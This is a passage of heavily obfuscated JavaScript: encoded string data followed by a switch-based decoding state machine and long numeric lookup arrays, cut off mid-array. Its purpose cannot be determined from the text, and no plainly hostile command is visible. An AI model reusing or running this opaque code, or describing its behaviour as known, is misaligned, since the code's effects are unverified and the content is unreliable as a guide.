K/\\D\x00K\vK\x00DZDGT]IAX&K\x07S\nL\fUAFLE]ZUGEHKVJ\x40\rLB\x07_:6HYTA3\nFDT\x00\x40\v^HGT]IAI\nEE\x07G\x00F^V\x00\\L\fTD_\f\n$PyA\b]\r\b\x00GH^\nGYJMZ^EKI\x00\x00\x00_\x00\x40EYPKYOM\x00=_M\f\x00V\x00QTG\b\fA]A\x07\b\n\x40_\vA[VUGM.LB\bP\noSM\n\x07_\bGG\bDA\rKA\bAB\x07J_\x07\f\x40RDV\vI]C_\x07AZ\x07\\A_\b\x07H\fL\x00D\v,\f\x07\x40\v^REHIKn\bUE[O_\f\x07E\\A^VJ\x40\x40_\f]^IP\r\x00Z_EBM\vO_:P\x00G\nTAB\x07J_\x07\fL[\bEJG2FU\nPE.LB\bP\ntO\v\x40\b\x00GB\bCTB\x07J_\x07\f\x40RBIVX&K\x07S\f\x40\bKk4[E\x00Q\vI\x40VB\x40AK\\\x07\r^LB\x07\x00G[\b\x00UW\x00A\x00AE\x07G\x00FVDA\rF^\v\f\n\t\fG\nXR\rHV^TAKF^RMAGM^IVLLB\x07G_\fE\f\vE]C_\x07AXHAMA[VDG\x40\n\x07LPW\x00EP\bXF\bH\fZP8\nFDT\x00TR^PJBSNILDSB\x07J_\x07\f\x40RL\f\x07UUE]CGJ\x00]PFL\f\x07^\x40XoA\vY\rUE]CG\x40\n\x07LPWEP\r\x00ZCUA\b]\bK^H\tE]CGI\x00A\rKJ\x00]OZDMGH\rK\f\r\t]ZDMG]u\x07P\x00LXVV \bJ^c\x40\bD\x00\vBAR\tVY\x07\x40_XTXSE(]EFO\nGJ\f\\AP\r\x00ZAOD\x00Z#~AGZS\f\fT\x40\x00KPL\fr+\rK\f\r\t]_MEWYWE\x07G\x00F^P\r\x00ZC_\x07AXHV\x00QT]CGPlB\x00A20XSIL_\x07\fOXKKPKDGPLDXKI]CB\f]^IP\r\x00ZCF\bHEM\x40\bPlUP\fGWE\x07G\x00F^D\x40_\fY\nG\b_DV\n\tMF\bVEYGYJE\f\bZ^\x40_\f]^IEKP\rKP\rFT\b\nNP\n\v\fQKUEJCOX]\fP\rMPT^\f\\KXQCXFY\rIH\b\vVVMHV^TP\r\x00ZCBa\v[CGH\x00\x07NX\vW]MDJL_\f\x00\x40XD] \x07]U\v4\fKYGG\nYD\x00K\vR\x40\v^K\n\vPK\r\x00\nP!S\x40V\x00\\\f\fG\fG\tTRMA\x40CBh\n\nPX\x00WK[\b\x00R\tK_GGEEKGJ:_\nLEJP\nE\tZM\v\bE|GG\x40C\n\x00VAP\r\x00ZCB\fRY\x00\x07D\nL)JDUQ\x07\t\b^YGGJ:_\n\bDY\x00VVAP\r\x00ZCB\fRY\x00\x07\v^\bH\teA[VUAMK\x40\\])JD\vUW\x00I\x40\v^E\x40_\fY\nLJYGGJ:_\n\r\f]^IAM\x00\x07D\nL)JAW\x00\x40Y\x00Z\b\rY\fD\n\x00BSE\x07LVuV\nOBH]\fJI^XQIJ\fS\n\t\v^\bH\t\vDMY\f\x40X\x40AU\x40CY\x07E\tP!S\x40V\x00\\\f\f\fGOQH%F_MYEHEP_\\D\x00K\vA]AB\nBIAXAV,GY\fWKLD\tTRLSK\x00R\tH\f\x00\x00Q\vT]CGPlB\x00A2L0MY\f\vG]|GYT]CGT\f_KP_GGEEKB\f\x07HI%KK\x00KPDMGYFUJK\x40\\])JD\rF\bVE\x00MRATO\fG\v[\b[KXT]\n\nK\v\x40UKXT]DP\x00\nP!SUOJ\r\x00\n\x00G\f\\h\n\nK^YTJEDMF\bVE\bIYGG\nYD\x00K\vSRMB\fPGM]\fZQGEZYV\f\x40X]\fP\rMPT^\f\\KY\n\v\fQKYGB\f\x07HI%KEYDLDMGJ\x40A\f\f_MEG\nYD\fGYJM_K\x00BMK]_XTXDT\x00\x40]_GH\vA[TRA\vPK\r\nY\b\nLKG\n\x07]E\fXTXDT\x00V]CGJ\x00]P\bVS\vDV\vKPKDGPLR^DMG[\\TP\r\x00ZCBGHL\f\x07\x00DKT\vDV\vKY\n\v\fQK\fJK\x00WT^V\b\bEOK\rTPKPOVCOY\n\v\fQKB\x40\b\v^\x00W\rSOSM\n\x07_KKA_\f\x40XD] \x07]U\n\t\fG\nXD^PF\vD\t\x40RBIAXAV,GY\fW>tVVAAK\x40\\])JPK\r\r\f]^IP\r\x00ZC_T\t\f]\b^UGG\nYD\x00K\vELCVA%F_:\f\x00\x40\vMEGJLVJ\x40\rF^F\bVEY\nP(DM\x00\x07^P\rDVT^D_KEILPX\x00WK[3^V\f\fZ6mRMALCBh\n\nPKD\x40_\b[M\r\f\nDUM\n\x07KP\rFT\rT\vG]U\x40_\b[M\r\x07\nNV%\f\rLB\x07\nTBSE\x07LVuV\nO\\A\bEMQG\rIHUTK\x00ZT\fH\x00Hi\x00A\t\r\v^\nP\fGE\b\x00\x40RDV\vI]CG\x40\x00L\nD\f\x00]\bQKSgEEV\x00\\~\bI\x00S[AUP)JWME\v\fQT\rT\x40X]\fP\rMKPL\f\x07\fWTR\n\x00MMFET\b\vVJ\x40\f\fE[D\r\x07Q\tPLV[\x07^P\r\x40K^BTPKLD\r^F^F\bVE\f]Z^TJ\x00\t,B\b]M\x00V\f\x00BDk\fyXr\b+\vA[V^B\x07J_\x07\vA]A\f\b\vEFA\b\r[\rF\bVE-Y4\f\x40KEGR\\\b\vS\bP_KA[VFMILEQK\rF\f\x40=_M\f\x07CH\f_L\x00\x07Z_\x40YGYJE_KA[VVJ\x40\x40_\b[M\rL\f\bKQCLCRV\x00\\\x07AIy]\x00W\x00A\v^\nP\fGE\x00\rHVQTPK\bYIAVI\f\x00VE\x07G\x00FVEAPLGE\b\fE\\AKJ\x00]OZD\x40YGYJE\n_K\x07\fEFA\bE\vBSGE]D\vEAR\n\x00MMF\rLTSJ\v\fJKVJ\x40\x40_\b[M\r\fA\x00CQOMAOSM\n\x07\t^^\x40_\b[M\vA[VBA\rK[\fAB\x07J_\x07\f\x40R\vBA^\x40ZD\nLM\x07UGG\bD\x40_\bZ\bV\x00SV\x00\\\x00\vGYDU4XDY\fE]CUPX]\v^\nP\fGE_KEI]P\fLGD\f[A\fGYJED\rF\bVE\x07ZQEQI\nZVEWIZFE]I\r\nZ]ESI\v(ZHEh^LB\x07A\x00CB\bTMAOSM\n\x07_KKAV_CM\nAEV\x00X^\f\\\x40RC\fUS[\bEJE\v^\nP\fGE_K\x00BMHO_\x07J\x00\n]^KM\vIG\f\x00YE[D_B\fPGMEH^HVDTJ\x40\nDVK\nFU\nP\fGA\r\n\x00O\bD\x00R\x00=P\fG[\vA[-BEXT\bI\x00SA[Y\x40G\nDI\x07\x40\fXKG\\KyEHPE\x07G\x00F^V\x00\\\b\nA[E_EEE\x07G\x00FVDA\rLB\x07A\x00CB\bTMAOSM\n\x07_KKAV_CM\nAEV\x00X^\f\\\x40RC\fUS\x40\v^W\x00h\n^`HO^IJ\x40\nDVL]CUPX[U\bOLB\x07GHEPMK[\bEJGEG\\\x40\bZ\bVSV\x00\\\n\v[DA\f]^K\b\v\b_QKG\\B(C\x00\x07])D\b\n\f]%Wa\v[I\x3fE\tL^kKF\bG\tE\bKUK\bG\b[YA\\E\x07\x00]CIKDUIKYDK\vAT\x40EFf\fV\x00FTKQ/\\f\fV\x00FTKS\nYTKBE;BM\n\x07eDKyL\x40C\fVSJ\fUKA\v\r\vWUQ\x07\tXCKA\x00\vEPL\x00D_GEE^DMEHEA\vZD\v\x00GYJM\x40RDV\vIHC\x40HA]CEE\\\x00^WLKVJ\x40\x40_\b[M\rYI\v\vV_\f\f\v\f^M9VWL\bs\bJ\bZEFY\rKL5_\x07P\x00]ETG\fF\vDZ^TAKL3HA\v\x40Ks +n!)T\fFv^\rA\f[2^KG\x40KKA\v\rFLUGC\x00y\fQA\f[E<j((z&3t6r \'m\"$o>a\'.eDZB\fJ\f[\b\n\f\n\f]=B\bI\x00L^^Gq+$h>=u-{7,g)3b,v:>l/1|\x40Y^HV_TJ\x00\t\"VG\fL5Q\x07R]Z\x00\x40\n\f].^AOU\vC\t[\vDZYTKKL3HA\v\x40Ks +n!)T\fFv^\rA\f[2^KG\x40KKA\v\rFD\n\n\f]=B\bI\x00L^YGq+$h>=u-{3,g)9b6s +n!_A\v\rLB[\nGN\b`\bVLBAMK<g 7c\"a!6{(8t,v ;v:3r.hLT\v^\bH\tRDV\vNf\fJ[WA\v\rF\nL\x07Q\t\nE;A\v\rLBSPKLUAU\\\b\\_ U\x07\x40\nXF\fJ[_\nL\x07Q\t\nE[v\x00\x07M\bUG[\bT\fV\x00\n^H\tTZDGJ\x00]P\x409V\n\x40\bH\tAr^EJM\x40tDXS\bPEE\x07G\x00F^V\x00\\k4YL\x40C\fSS[\bEJE\nXC\fJEfPDGYJM\x00VAeHXYeH^D\x40\r\f]^IPAvPXGYJM_KEILPEHXT]REH_K\\UM\v\fMOW\r]\fF\vVcI\x07EKPD2wK\x00P\x00HB4XrO6p\x00P\x00HBKy^\x00OEEHDTLD\rF\bVE\x07ZYEEI6+\nDYKXPVAMXALP\nE\t_GJ\x00]AF\rT\x40R&F\fJ^U\x40XTLDUQ\x07KXY\x00Z\bVVVMR\bE\rAJX\x00\x07\\\f\x00\x40\x00C_\x07ALOEQXF\bH\f\x00AA\v]W\rTVLRJPW\x00\x40\nHXAPLEPW\x00EKXT\v^\bH\tRIMA\bP\x07Q\t\bPA[PAEX\f\x07DV\vA\x00A9RA\f_T\x40\x00DV\vOQH\x40\v^\\\x40P\rFV_Y\f]^IQ2Z\x40X\\D\x00K\vA]AMA]D\rY\fG]^XT]UBE\x00DV\vILE\r^HV^Tk\x07LV\nF\x40\f\nzY\x07CK\nH\rKEUAIDDMB\fPGO9RA\vPK\r\x07C\x07^PJBOM\x07XSJ[DVK\x07H\x00E(\bYOK\rTJ\v>DKXTGR7BEGO]APLS\v,WI\x00\x07]T\rT\vUB(V0\x00U$_^\fZSGW\x40RLsE\bL\t_(V\bPIYA_\f\fE[DLFMI\v6\b*\x40UE\x07G\x00F^P\rFV^\fSE=PuV\nO\x3f^E\t\x00MMDA\b]M_I\x40\x00]SQ\f\t^DM\f[\f\\\f\f\x07Z^\nAK5G$V\f[M_IF\x00I\x40B\bF\t\fM_\x07\t[\fF\fJQ\tF\fIr>]\vK\tG\x40B\bP\ntE_AF\tX\x40YM\x40\vK\\28EZPkXyI^ETX G-E\f}U/KH^GV\x00F\x00U\rk\x40CA\rK\x40\x00jJ\x00E_P^^\fSE-HGP\n:]^\fLEPPQM\b]\rGF\x40\bTPCUM\fd\b_]IXX\bVHsJ[^\n]IX\\\bJH\n\vGE\fWE\fZA3\r\nH_IIXEA(N\bDEhX\x07\f\x40\x3fA\x40\n\v[DA\f]^K\bZW\x00W\\WLJEAJSTIHWESKA]SCG\\ELSDAU\rE\\\fLHEESeA\\SaIH\tLVEC\vRGLMGSGLO^\r_LB\x07GZ\x40A\rHVoEk\x40_M\x40\rLR[\bEJE\\D\x00K\vA\x00UQ\x07\tXQT\tY\bNU\x07P\x40T^A\r^\nH]G]\\KDGW\x00\x07]AKF}\fW\bN\bXS\bH\tA]C\x00EPKDZC\fHGJC\f\fLRJ\fUI_\nH\fJKDV\vI]CDTM\x40T_\r\x40\x00DMB\fPGME\x07G\x00F^B\x40_\f]^IPK\bYIAP\r\x00ZABQ\b\fGYM\x40TD^R","C\x00","/M\t\f{\bT\fV","cE\fM,B\b]\'O\vB","W\b]\b","S","\fUK\b\x00\\\x00","Q/Q\t\bC\x00K\v","\b\\","2uFs4",")o\rV\fL)UE\tH"];};var vc=function(s9,nD){return s9-nD;};var XF=function(vK,hk){return vK|hk;};var k4=function Zk(kJ,M1){var W9=Zk;do{switch(kJ){case GW:{kJ=g7;return HF;}break;case Gb:{while(QP(ck,Om.length)){Ql()[Om[ck]]=R0(vc(ck,Sj))?function(){return Gz.apply(this,[CH,arguments]);}:function(){var Eq=Om[ck];return function(LK,CQ,n1){var c4=xC(LK,CQ,LJ);Ql()[Eq]=function(){return c4;};return c4;};}();++ck;}kJ-=mb;}break;case BB:{if(QP(dF,Wt[YF[G3]])){do{JO()[Wt[dF]]=R0(vc(dF,Sj))?function(){R2=[];Zk.call(this,zB,[Wt]);return '';}:function(){var sJ=Wt[dF];var Bp=JO()[sJ];return function(Q1,U9,fm,p9){if(Ir(arguments.length,G3)){return Bp;}var DP=qq(d6,[Q1,U9,fm,Fz]);JO()[sJ]=function(){return DP;};return DP;};}();++dF;}while(QP(dF,Wt[YF[G3]]));}kJ-=tS;}break;case M8:{kJ=g7;while(QP(G1,Zq.length)){bz()[Zq[G1]]=R0(vc(G1,Fs))?function(){return Gz.apply(this,[fN,arguments]);}:function(){var l9=Zq[G1];return function(Mq,w1,Dq,n9){var l1=RP.apply(null,[Mq,w1,R0({}),R0(R0(SO))]);bz()[l9]=function(){return l1;};return l1;};}();++G1;}}break;case AG:{kJ-=bG;return Kk;}break;case BN:{kJ-=AX;for(var A2=G3;QP(A2,wk.length);++A2){Xv()[wk[A2]]=R0(vc(A2,Fl))?function(){return Gz.apply(this,[Gd,arguments]);}:function(){var Kt=wk[A2];return function(Dm,Zp,Vk){var RC=SK.call(null,Fs,Zp,Vk);Xv()[Kt]=function(){return RC;};return RC;};}();}}break;case wf:{if(QP(mJ,Dk.length)){do{var nm=H9(Dk,mJ);var bR=H9(CI.I7,bp++);HF+=pj(Yf,[Ut(XF(kF(nm),kF(bR)),XF(nm,bR))]);mJ++;}while(QP(mJ,Dk.length));}kJ-=Lf;}break;case WE:{var Zq=M1[HS];GF(Zq[G3]);var G1=G3;kJ+=TN;}break;case Hf:{kJ=g7;while(QP(bt,pJ.length)){QL()[pJ[bt]]=R0(vc(bt,gj))?function(){return Gz.apply(this,[EB,arguments]);}:function(){var bK=pJ[bt];return function(ZR,fK,OK,ER){var m1=rR.call(null,ZR,Gs,Dl,ER);QL()[bK]=function(){return m1;};return m1;};}();++bt;}}break;case XN:{var wk=M1[HS];kJ=BN;CJ(wk[G3]);}break;case OW:{var rJ=M1[HS];kJ=wf;var VJ=M1[hS];var T1=M1[DW];var hp=M1[LE];var HF=Uc([],[]);var bp=Ch(vc(hp,Ll[vc(Ll.length,SO)]),gj);var Dk=Rt[VJ];var mJ=G3;}break;case tS:{kJ+=J8;for(var VF=G3;QP(VF,WJ.length);VF++){var j4=H9(WJ,VF);var Pk=H9(xC.q8,l4++);Dp+=pj(Yf,[Ut(kF(Ut(j4,Pk)),XF(j4,Pk))]);}}break;case A:{var XK=Nt[hq];kJ+=fW;var Yk=G3;}break;case HE:{var vR=M1[HS];CI=function(Em,D9,HK,Jj){return Zk.apply(this,[OW,arguments]);};return Wp(vR);}break;case N5:{kJ=AG;while(QP(Yk,XK.length)){var qJ=H9(XK,Yk);var sP=H9(RP.sb,zQ++);Kk+=pj(Yf,[Ut(XF(kF(qJ),kF(sP)),XF(qJ,sP))]);Yk++;}}break;case Gd:{return [zj,LA,BO,TJ(Fs),Ws,Wh,TJ(xw),AL,SO,Sj,TJ(jz),pq,TJ(pq),[rw],TJ(Fl),TJ(Sj),TJ(XY),Eh,rw,tl,TJ(gj),TJ(vv),[rw],rw,TJ(sL),TJ(Eh),AA,TJ(rw),TJ(Dl),jz,Sj,TJ(rw),TJ(Fs),TJ(Eh),G4,[gj],TJ(Il),Wh,G3,TJ(Wh),Sc,TJ(SO),TJ(XZ),v3,Z0,TJ(gj),Ws,TJ(tl),Kw,TJ(BO),TJ(SO),TJ(BO),OO,Fl,TJ(tl),TJ(Sc),BO,TJ(tl),D3,TJ(Uv),ND,TJ(rw),TJ(nM),t4,TJ(Fl),SO,TJ(Fs),BO,EA,Sj,Sj,TJ(tl),Kw,TJ(B1),Jv,TJ(Fs),SO,TJ(Uv),Kv,TJ(v3),Kw,TJ(Fs),TJ(EA),LA,TJ(D3),sL,TJ(rw),v3,TJ(Il),TJ(ND),nL,TJ(Z0),EA,Fs,TJ(ND),EA,TJ(Kw),BO,Ws,G3,BO,TJ(B1),[G3],TJ(Fs),D3,Il,TJ(Il),Wh,TJ(BO),Fl,TJ(BO),TL,TJ(TL),LA,G3,BO,TJ(Fs),D3,SO,TJ(dv),Wh,v3,TJ(Fs),rw,TJ(t4),t4,TJ(Fl),TJ(EA),Fl,Il,TJ(BO),Ws,TJ(SZ),[gj],TJ(EA),TJ(TL),BO,TJ(Il),TJ(BO),Z0,TJ(gj),t4,TJ(Fs),Kw,TJ(rw),TJ(tl),rw,TJ(gj),VA,TJ(Dv),v3,TJ(Fs),Kw,TJ(sL),TJ(tl),TJ(Wh),SO,SO,Fl,Sj,TJ(rw),TJ(SO),TJ(Z0),LA,rw,[EA],TJ(zj),VA,rw,TJ(TL),EA,Sj,Z0,TJ(tl),TJ(SO),TJ(tl),LJ,TJ(tl),gj,TJ(gj),rw,Sc,TJ(rw),Ws,TJ(Ws),TJ(VA),Yh,[EA],TJ(BO),gj,EA,tl,TJ(Kw),TJ(VA),tr,TJ(LA),gj,TJ(TL),rw,TJ(Wh),zl,TJ(Sc),Sj,Sc,TJ(LA),BO,TJ(ql),U0,TJ(Kw),rw,Sc,rw,TJ(SO),TJ(Z0),TJ(LL),EA,Fs,TJ(IY),[G3],sz,TJ(D3),Kw,TJ(Ah),TJ(rw),D3,TJ(EA),TJ(TL),BO,TJ(U0),SZ,TJ(EA),rw,Sc];}break;case vG:{for(var wq=vc(B2.length,SO);Yq(wq,G3);wq--){var N9=Ch(vc(Uc(wq,vJ),Ll[vc(Ll.length,SO)]),QK.length);var ZQ=H9(B2,wq);var JK=H9(QK,N9);z4+=pj(Yf,[Ut(XF(kF(ZQ),kF(JK)),XF(ZQ,JK))]);}kJ=g7;return Zk(HE,[z4]);}break;case hW:{kJ+=RH;return [[Jv,TJ(SO),G3,TJ(rw),TJ(EA),Kw,TJ(Fs),Sc,TJ(SO)],[],[TJ(BO),SO,Wh,TJ(tl),TJ(SO)],[],[],[],[],[],[Ws,BO,TJ(Sj)],[EY,TJ(Ws),Fs]];}break;case mG:{kJ=g7;return rQ;}break;case Z7:{var jK=M1[HS];var MQ=M1[hS];kJ+=sW;var Jm=M1[DW];var vJ=M1[LE];var QK=Rt[vD];var z4=Uc([],[]);var B2=Rt[MQ];}break;case Fn:{return [TJ(gj),tl,TJ(SO),TJ(rw),SO,Kw,TJ(SZ),Xt,LA,TJ(v3),tl,TJ(Cr),LA,v3,TJ(Fs),Sc,Sc,TJ(SO),TJ(LA),BO,TJ(Zr),D3,TJ(Sj),sL,TJ(Z0),TJ(Sj),Sj,TJ(v3),Fs,TJ(t4),rw,TJ(Fs),dv,TJ(Il),LA,TJ(dv),tZ,Kw,TJ(Ws),SO,TJ(Fl),v3,TJ(TL),TJ(D3),Kw,TJ(BO),LA,SO,TJ(Fl),TJ(Il),EA,TJ(Fl),TJ(EA),Fl,Il,Fl,LA,TJ(v3),TJ(SO),Il,TJ(BO),TJ(Il),Fl,Ws,TJ(Sc),SO,[G3],TJ(EA),Sj,TJ(tl),BO,TJ(tl),TJ(EA),zj,TJ(TL),LA,TJ(Uv),zl,gj,TJ(Uv),hz,[G3],D3,Il,zj,TJ(SO),TJ(Sj),TJ(rw),Fl,Fl,G3,t4,Fs,TJ(Kw),Fl,G3,TJ(Fs),TJ(pq),Uv,hz,SO,TJ(Sj),zj,TJ(rw),gj,TJ(jz),G4,VA,rw,TJ(TL),TJ(Wz),sz,Sj,TJ(zj),Cr,dv,v3,TJ(LA),TJ(Kw),Ws,Il,TJ(gj),TJ(zl),Yh,Fl,TJ(Sj),TJ(Z0),v3,TJ(Ws),[SO],TJ(D3),TJ(Fl),Sj,Sj,SO,TJ(SO),TJ(Il),EA,Fl,Fs,TJ(nM),zl,TJ(SO),TJ(TL),D3,TJ(Sj),TJ(gj),TJ(Sj),TJ(VM),TJ(SO),Wz,TJ(Wh),TJ(Fl),TJ(rw),TJ(TL),hz,TJ(Wh),Fl,Sc,TJ(BO),TJ(nM),U0,G3,TJ(Kw),OO,TJ(BO),TL,TJ(Il),TJ(Fl),Wh,TJ(Kw),TJ(BO),Kv,TL,TJ(Z0),TJ(SZ),TJ(BO),TL,TJ(Fl),TJ(SO),TJ(SO),Sj,TJ(TL),TJ(Kw),Kw,v3,TJ(Il),Il,TJ(Sj),EA,Sc,TJ(Fs),Sc,TJ(Z0),TJ(Fl),TL,TJ(Wh),Wh,TJ(XZ),dv,TJ(Fs),G3,TJ(EA),Sj,TJ(XZ),Xt,D3,TJ(Fs),TJ(Fs),BO,EA,Sc,TJ(EA),TJ(TL),TJ(SO),Fs,gj,TJ(rw),Fs,TJ(Wh),B1,G3,TJ(Il),TJ(tl),TJ(Ws),Kw,OO,TJ(SZ),D3,LA,SO,TJ(Sj),TJ(VM),zl,TJ(Il),v3,SO,TJ(Fl),TJ(BO),TJ(EA),LA,TJ(Jv),hz,TJ(EA),SO,TJ(nL),Yh,Sc,TJ(EA),TJ(Fl),SO,rw,TJ(nL),Fs,[SO],TL,Sj,TJ(v3),Wh,TJ(Fl),Wh,TJ(Fs),Z0,TJ(Fl),G3,TJ(tl),TJ(EA),Kw,TJ(Jv),dv,TJ(Il),Fl,gj,TJ(tl),TL,G3,TJ(XZ),tZ,TJ(EA),tl,TJ(BO),Fs,tl,TJ(Sj),TJ(VM),LJ,TJ(tl),gj,TJ(gj),rw,Sc,D3,TJ(Fs),Wh,TJ(Jv),nM,rw,TJ(rw),BO,TJ(Kw),v3,TJ(Sj),Fl,TJ(Jv),B1,TJ(tl),TJ(Fs),Kw,TJ(Fs),Sc,TJ(SO),TJ(Fs),BO,TJ(tl)];}break;case CH:{var Om=M1[HS];kJ+=En;mk(Om[G3]);var ck=G3;}break;case x7:{return Dp;}break;case UX:{kJ+=VE;return [[TJ(v3),v3,TJ(LA)],[Fs,rw,TJ(sL)]];}break;case AN:{var R4=M1[HS];var LQ=M1[hS];kJ=tS;var mI=M1[DW];var Dp=Uc([],[]);var l4=Ch(vc(R4,Ll[vc(Ll.length,SO)]),nM);var WJ=JI[LQ];}break;case wX:{kJ+=dE;if(QP(g4,gt.length)){do{var DI=H9(gt,g4);var SQ=H9(SK.Bn,H1++);rQ+=pj(Yf,[Ut(XF(kF(DI),kF(SQ)),XF(DI,SQ))]);g4++;}while(QP(g4,gt.length));}}break;case x6:{var Wm=M1[HS];xC=function(XJ,Tt,fD){return Zk.apply(this,[AN,arguments]);};kJ+=tS;return mk(Wm);}break;case JU:{return [XO,gj,TJ(Ws),Fs,TJ(Fl),TJ(Sj),TJ(XY),pq,v3,G3,TJ(LA),gj,Fl,Il,TJ(jz),[BO],xw,TJ(Fl),EA,TJ(BO),TJ(Il),Fl,TJ(XY),[Wh],sz,[SO],SO,Wh,TJ(tl),TJ(Eh),rZ,Sj,Sj,SO,TJ(v3),BO,TJ(Fs),EA,TJ(IY),TJ(Uv),RZ,XO,TJ(AL),AA,Fl,TJ(TL),SO,BO,TJ(ps),[BO],qG,Fl,TJ(Eh),rZ,[SO],SO,Wh,TJ(tl),TJ(Aw),TJ(Z0),[Wh],LL,Kw,G3,TJ(Kw),OO,TJ(dc),AA,TJ(BO),gj,TJ(Sj),TJ(EA),Kw,TJ(SO),TJ(xw),vv,gj,TJ(EA),SO,TJ(jz),Dv,TJ(tl),Ws,TJ(Kw),TJ(Eh),pq,TJ(pq),Ah,TJ(gj),[Sc],TJ(ZL),Ah,[SO],v3,TJ(Sj),Fl,TJ(Ws),TJ(XA),SO,TJ(rw),vv,TJ(gj),LA,TJ(Z0),tl,TJ(Fs),TJ(Xl),TJ(SO),TJ(SO),TJ(gj),TL,G3,TJ(D3),Sc,TJ(EA),TJ(Xt),[rw],TJ(zl),[rw],TJ(Z0),TJ(EA),D3,SO,TJ(EA),LA,TJ(Kv),Kv,G3,TJ(EA),TJ(rw),TJ(tl),v3,TJ(SO),TJ(LA),Kv,TJ(LA),G3,TJ(SO),BO,Sj,TL,TJ(LA),BO,TJ(SZ),nL,TJ(Z0),TJ(gj),tl,TJ(SO),TJ(rw),TJ(wj),LJ,TJ(gj),TJ(Fs),Fl,BO,LA,G3,TJ(Il),TJ(Fl),TJ(Sc),TJ(EA),[EA],TJ(RZ),Ah,TJ(rw),Ws,TJ(Ws),D3,TJ(sL),LA,TJ(rw),tl,Il,TJ(D3),TJ(Fl),Sj,Sj,v3,Sj,SO,TJ(Fl),v3,TJ(TL),TJ(gj),v3,TJ(BO),rw,TJ(Wh),SO,BO,TJ(BO),BO,TJ(v3),Wh,Sj,TJ(gj),rw,TJ(qG),Fl,Il,TJ(Z0),Sc,tl,TJ(rw),LA,TJ(Sj),TJ(EA),TJ(gj),LA,TJ(LA),BO,TJ(SO),TJ(SO),EA,Sc,TJ(EA),TJ(TL),sL,TJ(Sj),[G3],TJ(Sj),SO,[G3],TJ(EA),Fs,G3,TJ(Xt),D3,tl,TJ(tl),rw,TJ(Sj),Z0,TJ(gj),TJ(Z0),v3,TJ(Kw),Sj,TJ(Zr),OO,TJ(SO),Sj,TJ(gj),EA,G3,EA,tl,TJ(tl),BO,TJ(Kw),[EA],Wz,TJ(Fl),TJ(Yh),LA,EA,TJ(U0),B1,TJ(LJ),XO,TJ(ND),SZ,TJ(Fl),TJ(EA),SO,Z0,[gj],TJ(SO),TJ(Fl),TJ(Sc),zj,TJ(Ws),Fs,gj,TJ(rw),[Z0],TJ(XZ),tZ,TJ(EA),tl,TJ(BO),Fs,TJ(Cr),v3,TJ(EA),EA,Il,BO,TJ(Kw),TJ(SO),hz,Kw,TJ(BO),TJ(Sc),EA,TJ(tZ),nL,TJ(rw),TJ(Il),rw,Sc,TJ(v3),[EA],TJ(Yh),U0,TJ(Kw),rw,Sc,TJ(BO),tr,Sj,TJ(EA),LA,TJ(XZ),Ws,Il,TJ(gj),Ws,TJ(Fs),TJ(SO),TJ(rw),TJ(tZ),wj,G3,BO,TJ(TL),LA,TJ(Fl),TJ(Il),Fl,TJ(LA),v3,TJ(Z0),[Z0],TJ(Uv),SO,TJ(Sj),Fl,TJ(Kw),Sc,TJ(EA),TJ(BO),TJ(tl),sL,TJ(Kw),v3,TJ(LA),TJ(Il),rw,TJ(TL),EA,Sj,Sj,TJ(zl),Kw,TL,SO,TJ(LA),Sc,TJ(EA),SO,[gj],G3,OO,TJ(D3),TJ(Fl),EA,TL,TJ(rw),BO,TJ(Kw),BO,TJ(v3),Sc,Kw,TJ(Ws),Fs,rw,TJ(zj),v3,TJ(LA),EA,Fs,TJ(U0),XO,G3,TJ(rw),BO,TJ(zl),sL,LA,TJ(BO),G3,rw,TJ(Ws),rw,TJ(TL),Sc,rw,sz,TJ(Sj),TJ(BO),TJ(VM),SO,TJ(SO),TJ(Il),EA,Fl,Fs,TJ(nM),zl,TJ(SO),TJ(TL),D3,TJ(Sj),TJ(gj),TJ(Sj),TJ(VM),TJ(SO),Wz,TJ(Wh),TJ(Fl),TJ(rw),TJ(TL),hz,TJ(Wh),Fl,Sc,TJ(BO),TJ(Z0),[Sc]];}break;case E6:{kJ+=XX;var pJ=M1[HS];hJ(pJ[G3]);var bt=G3;}break;case Qd:{kJ=g7;Nk=[[Il,TJ(Sj),SO,Il],[Fs,TJ(LA),BO,TJ(Kw)],[v3,TJ(Fs),Sc,TJ(SO)],[],[],[],[SZ,TJ(Z0),TJ(Fs),BO,TJ(Fl)],[],[rw,TJ(Z0),D3,TJ(EA)],[OO,tl,Sj,TJ(Sj)],[AL,SO,TJ(SO),TJ(pq)],[],[Z0,Il,TJ(Il)],[jz,TJ(Sj),TJ(AA)]];}break;case hU:{var mF=M1[HS];var hq=M1[hS];var JF=M1[DW];kJ=A;var EI=M1[LE];var Kk=Uc([],[]);var zQ=Ch(vc(mF,Ll[vc(Ll.length,SO)]),BO);}break;case P5:{kJ=g7;var OI=M1[HS];RP=function(UF,UR,QQ,cR){return Zk.apply(this,[hU,arguments]);};return GF(OI);}break;case w5:{t9=[Wh,rw,TJ(Fl),Fl,TJ(tl),Sc,TJ(Fs),Il,TJ(gj),TJ(Ws),VA,TJ(Fs),OO,TJ(EA),TJ(Sj),TJ(rw),TJ(EA),SO,Z0,v3,Ws,TJ(BO),TJ(EA),TJ(Sc),v3,TJ(Sj),Fl,SO,SO,Fl,Sj,TJ(rw),TJ(Ws),t4,TJ(Fl),SO,TJ(Fs),BO,EA,Sj,TJ(Z0),v3,TJ(Kw),Sj,TJ(Fl),TL,G3,zj,TJ(TL),tl,TJ(tl),rw,TJ(Sj),Z0,TJ(gj),TJ(TL),[G3],SZ,TJ(Z0),TJ(Fs),BO,TJ(Fl),rw,Sj,TJ(nL),v3,rw,TJ(Wh),SO,BO,TJ(BO),BO,SO,tZ,TJ(Ws),TJ(Kw),tl,TJ(ql),Jv,TJ(Fs),SO,TJ(Ws),Sj,Sj,Wh,TJ(BO),TJ(SO),Kw,TJ(D3),EA,LA,Z0,TJ(EA),Fl,TJ(Il),TJ(tl),LA,TJ(Fs),Sc,TJ(SO),TJ(EA),LA,TJ(ql),Cr,Z0,TJ(gj),Fs,TJ(LA),Fl,LA,TJ(SO),TJ(Sc),Sj,Sc,TJ(LA),BO,TJ(TL),Fs,gj,TJ(rw),Z0,TJ(SO),TJ(gj),Fl,TJ(EA),TL,TJ(Fl),TJ(Kw),SO,Wh,TJ(tl),zj,TJ(TL),rw,Sc,TJ(LA),SO,TJ(TL),LA,TJ(Dr),G4,TJ(Kw),Ws,TJ(Kw),TJ(D3),tZ,TJ(EA),tl,TJ(BO),Fs,TJ(EA),TJ(TL),TJ(SO),TJ(Cr),rw,TJ(Fs),dv,TJ(Il),LA,TJ(dv),tZ,Kw,TJ(Ws),XO,TJ(rw),TJ(Fs),TJ(XZ),ql,G3,TJ(Fl),Fl,TJ(EA),LA,TJ(Ws),Ws,